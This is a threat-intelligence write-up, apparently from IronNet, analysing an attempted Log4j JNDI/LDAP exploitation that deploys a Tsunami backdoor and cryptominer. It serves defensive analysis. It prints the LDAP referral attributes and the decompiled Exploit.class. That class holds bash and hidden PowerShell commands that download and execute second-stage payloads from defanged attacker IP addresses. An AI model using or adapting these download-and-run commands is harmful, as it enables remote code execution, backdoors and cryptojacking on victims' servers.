As the landscape of the Log4j vulnerability continues to evolve, it is important to understand the mechanisms underlying the vulnerability itself. This article provides an in-depth look at how an attacker attempted to exploit the vulnerability to deploy a botnet backdoor and cryptominer on a victim web server. The attack described here uses the same methodology for exploiting JNDI and LDAP as described in the BlackHat 2016 presentation titled "A Journey from JNDI/LDAP Manipulation to Remote Code Execution Dream Land" by Alvaro Muñoz and Oleksandr Mirosh (presentation, whitepaper), but uses Log4j as the initial entry method for injecting the malicious JNDI command.

On Sunday, Dec. 12, IronNet sensors detected an attempt to exploit the Log4j vulnerability on a web server. The attacker included the following malicious string as the user-agent in a simple HTTP request:

The string attempts to exploit Log4j's ability to evaluate properties in log statements to aid in the debugging process. This process of property substitution can be beneficial, but it also presents a potential attack vector for a threat actor. By default, Log4j will automatically perform lookups through this property substitution process, even if the process includes communicating outside of the current Java Virtual Machine (JVM) runtime.

Exploiting JNDI and LDAP



In this case, the property substitution process tells Java that the property uses Java's Naming and Directory Interface (JNDI) to evaluate the property. JNDI is a framework that uses a variety of service provider implementations to access naming and directory services, typically residing outside the current JVM runtime. In the malicious string observed here, JNDI is directed to use LDAP for the lookup process. The LDAP implementation performs a lookup using the specified LDAP address. This process is illustrated in the image below.

Instead of providing name and directory information, the LDAP server issues an LDAP referral. An LDAP referral indicates that the server is unable to process the request and directs the client to another server that is able to process it. The details of the referral response are shown below:

javaClassName: foo

javaCodeBase: http://31[.]220[.]58[.]29/

objectClass: javaNamingReference

javaFactory: Exploit

The attributes in this response indicate where to find a Java class that will, according to the specification, contain the needed LDAP information. The objectClass attribute indicates that Java should interpret this as a JNDI reference to a Java object. The attribute could alternatively indicate that the object is serialized or marshalled, which means that a Java object and its current state are transmitted from the remote host and not a Java class that is then instantiated on the victim host. The javaClassName attribute specifies the distinguished name of the Java object, and the javaFactory attribute specifies the fully qualified name of the Java class. Note that in this situation, these names differ. Since, as will be seen, the malicious class file does not actually implement any LDAP functionality and only needs to be loaded into the JVM, it does not matter that these do not match.

The javaCodeBase attribute indicates the location of the class file indicated by the javaFactory attribute. While RFC 4511 (Lightweight Directory Access Protocol (LDAP): The Protocol) provides the specification for valid LDAP URLs that can be used here, the RFC does state that other URIs may be used and the client is free to ignore any URI that it does not understand. In Java, a normal HTTP URL can be used for the javaCodeBase attribute, which this attack leverages. Note that the LDAP referral URL seen here refers to a different IP address than the original source of the LDAP response; however, IronNet hunters have also observed referral URLs that point to a different point at the same IP address.

Malicious Payload

When the LDAP implementation processes the referral URL, it downloads the specified Java class, in this case Exploit.class, for processing. The following is the decompiled, downloaded class.

public class Exploit {

static {

try {

String[] var0 = new String[]{"/bin/bash", "-c", "(wget -qO - http://18[.]228[.]7[.]109/.log/log || curl http://18[.]228[.]7[.]109/.log/log) | sh"};

if (System.getProperty("os.name").toLowerCase().startsWith("win")) {

var0 = new String[]{"powershell", "-w", "hidden", "-c", "(new-object System.Net.WebClient).DownloadFile('http://172[.]105[.]241[.]146:80/wp-content/themes/twentysixteen/s.cmd', $env:temp + '/s.cmd');start-process -FilePath 's.cmd' -WorkingDirectory $env:tmp"};

}

Runtime var1 = Runtime.getRuntime();

Process var2 = var1.exec(var0);

var2.waitFor();

} catch (Exception var3) {

}

}

}After Java downloads the class file, it loads it using a normal class loader. Note that the exploit class has a static code block. This code block is executed as soon as the class loader finishes loading the class into the JVM runtime. No instance needs to be created and no methods need to be called for the code to execute.

The code attempts to determine if the victim system is running Microsoft Windows. If it is, the code executes a powershell command to download and execute a second stage payload. If the victim is not running Windows, the code attempts to execute a Bash shell command to download and execute the second stage payload. The second stage payload for Linux hosts executes a series of commands that downloads five variations of the Tsunami backdoor Trojan and shell script. Each of the trojan variations was first uploaded to VirusTotal on Monday, Dec. 13. BitDefender has directly tied traffic from these trojans directly to the Muhstik botnet, and other researchers estimate that the Mirai botnet is also using them. The hashes of each of the trojan files are shown below, along with a link to more information about the file on VirusTotal.

|

File |

Type |

SHA256 Hash |

VirusTotal |

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

The shell script that is downloaded in addition to the trojans is quite complex. It acts as a downloader for various trojans and cryptominers. It begins by installing a public key for a threat actor to remotely login using SSH. Next, the script installs the XMRig cryptomining software. It then proceeds to install its own cron service and various other software packages to maintain persistence on the victim machine. All communication used in this process uses Onion Routing and Tor to hide the threat actor's infrastructure. While the other trojan files were first uploaded to VirusTotal on Dec. 13, the shell script was first uploaded to VirusTotal on Sept. 6, more than three months ago.

Current Status

IronNet threat hunters are still seeing malicious LDAP activity at this IP address; however, the LDAP referral is now directing secondary lookups to an alternative IP address. The malicious Java class was also updated to point to a new server containing the second stage payload, but is otherwise unchanged. The attacker is no doubt having to update their infrastructure as defenders respond to the attacks.

Relevant Links

-

Log4j Property Substitution

https://logging.apache.org/log4j/2.x/manual/configuration.html#PropertySubstitution

-

JNDI Overview

https://docs.oracle.com/javase/tutorial/jndi/overview/index.html

-

A Journey from JNDI/LDAP Manipulation to Remote Code Execution Dream Land (BlackHat 2016)

Alvaro Muñoz and Oleksandr Mirosh

-

RFC 2713: Schema for Representing Java(tm) Objects in an LDAP Directory

-

RFC 4511: Lightweight Directory Access Protocol (LDAP): The Protocol

-

Similar activity detected by BitDefender

-

VirusTotal links for malicious payloads

-

https://www.virustotal.com/gui/file/c39eb055c5f71ebfd6881ff04e876f49495c0be5560687586fc47bf5faee0c84

-

https://www.virustotal.com/gui/file/33dd6c0af99455a0ca3908c0117e16a513b39fabbf9c52ba24c7b09226ad8626

-

https://www.virustotal.com/gui/file/4c97321bcd291d2ca82c68b02cde465371083dace28502b7eb3a88558d7e190c

-

https://www.virustotal.com/gui/file/b0a8b2259c00d563aa387d7e1a1f1527405da19bf4741053f5822071699795e2

-

https://www.virustotal.com/gui/file/2752deb9f9f9602ca0c7bd41c3171d1560b929b6a4221ab07b0bf872d042f7e7

-

https://www.virustotal.com/gui/file/39db1c54c3cc6ae73a09dd0a9e727873c84217e8f3f00e357785fba710f98129

-

.png)